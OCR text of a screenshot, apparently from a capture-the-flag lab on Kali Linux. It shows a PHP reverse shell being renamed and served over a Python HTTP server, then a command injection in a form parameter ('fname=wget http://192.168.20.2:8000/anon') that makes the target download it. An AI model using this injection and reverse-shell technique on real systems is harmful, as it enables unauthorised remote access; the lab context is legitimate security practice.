 kali@kali:~/ctf/corp
File Actions Edit View Help
→ corp mv php-reverse-shell.php anon.php
→ corp python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.20.15 - - [28/Feb/2025 02:25:09] "GET /anon.php HTTP/1.1" 200 -
→ corp
Docker Build Overview | D
192.168.20.15/action_page.ph
192.168.20.15/action_page.php?fname=wget http://192.168.20.2:8000/anon
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello user... We recived your complaint. We will verify the genuinity. Then you will get notification
regarding this issue and action taken
from Management - 0019182
Pop out this video